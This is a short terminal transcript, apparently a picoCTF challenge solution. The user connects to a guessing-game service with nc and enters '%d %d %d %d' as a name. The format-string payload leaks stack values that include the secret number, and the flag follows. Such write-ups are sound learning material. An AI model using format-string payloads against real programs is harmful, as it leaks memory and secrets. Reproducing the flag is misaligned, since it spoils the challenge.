 /bin/bash
john@john-Latitude-E7440:~$ nc vuln2014.picoctf.com 4546
Hello! What is your name?
%d %d %d %d
Welcome to the guessing game, 32 -143582176 149573640 1454006313
I generated a random 32-bit number.
You have a 1 in 2^32 chance of guessing it. Good luck.
What is your guess?
1454006313
Wow! You guessed it!
Your flag is: leak_the_seakret
john@john-Latitude-E7440:~$
[ john-Latitude-E7440 ] | [0$] bash 6:45pm 2015-Dec-30